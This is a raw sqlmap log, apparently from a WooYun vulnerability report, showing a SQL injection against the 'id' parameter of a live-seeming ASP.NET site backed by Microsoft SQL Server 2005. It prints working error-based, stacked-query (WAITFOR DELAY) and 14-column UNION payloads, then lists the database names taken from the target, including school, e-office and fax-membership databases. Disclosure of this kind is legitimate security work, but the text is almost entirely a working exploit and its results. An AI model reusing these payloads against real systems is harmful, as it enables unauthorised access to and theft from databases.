 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=11' AND 3308=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(120)+C
HAR(118)+CHAR(113)+(SELECT (CASE WHEN (3308=3308) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(106)+CHAR(112)+CHAR(106)+CHAR(113))) AND 'yZgb'='yZgb&Pageno=
1&websortid=7

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=11';WAITFOR DELAY '0:0:5'--&Pageno=1&websortid=7

    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: id=11' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(118
)+CHAR(120)+CHAR(118)+CHAR(113)+CHAR(103)+CHAR(67)+CHAR(117)+CHAR(78)+CHAR(83)+C
HAR(108)+CHAR(110)+CHAR(78)+CHAR(111)+CHAR(120)+CHAR(113)+CHAR(106)+CHAR(112)+CH
AR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &Pageno=1&websortid=
7
---
[11:28:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[11:28:26] [INFO] fetching database names
[11:28:26] [INFO] the SQL query used returns 32 entries
[11:28:26] [INFO] retrieved: acddyn
[11:28:27] [INFO] retrieved: aspnetdb
[11:28:27] [INFO] retrieved: ASPState
[11:28:27] [INFO] retrieved: CourseLib
[11:28:27] [INFO] retrieved: eblog
[11:28:30] [INFO] retrieved: EofficeBBS
[11:28:31] [INFO] retrieved: EofficeII
[11:28:31] [INFO] retrieved: eschool_20150519
[11:28:31] [INFO] retrieved: eschool_20150519
[11:28:31] [INFO] retrieved: eschool20141201
[11:28:31] [INFO] retrieved: etraining
[11:28:32] [INFO] retrieved: fax_membership
[11:28:32] [INFO] retrieved: master
[11:28:32] [INFO] retrieved: model
[11:28:32] [INFO] retrieved: msdb
[11:28:32] [INFO] retrieved: netschool
[11:28:33] [INFO] retrieved: OperationsManager
[11:28:33] [INFO] retrieved: Portal
[11:28:33] [INFO] retrieved: rtcab
[11:28:33] [INFO] retrieved: rtcab
[11:28:33] [INFO] retrieved: rtcconfig
www.wooyun.org